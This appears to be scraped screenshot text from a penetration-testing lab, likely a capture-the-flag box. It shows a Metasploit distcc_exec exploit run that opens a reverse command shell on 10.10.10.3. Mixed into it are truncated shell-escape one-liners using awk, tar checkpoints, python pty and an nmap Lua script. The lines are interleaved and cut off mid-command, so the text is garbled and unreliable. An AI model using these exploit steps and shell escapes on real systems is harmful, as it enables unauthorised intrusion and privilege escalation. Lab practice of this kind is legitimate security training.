 msf5 exploit(unix/misc/distcc_exec) > run
awk 'BEGIN {system("/bin/bash")}'
[*] Started reverse TCP double handler on
[*] Accepted the first client connection...
/dev/null testfile --checkpoint=1
[*] Accepted the second client connection...
[*] Command: echo agurRbg7sUjgaPbI;
python -c import pty; pty.spawn('/bin/bas
[*] Writing to socket A
[*] Writing to socket B
TF=$(mktemp) ;echo 'lua -e 'local f=io.op
[*] Reading from sockets...
io.close(f);' > $TF ;nmap --script=$TF
[*] Reading from socket B
[*] B: "agurRbg7sUjgaPbI\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session opened ( -> 10.10.10.3:51163)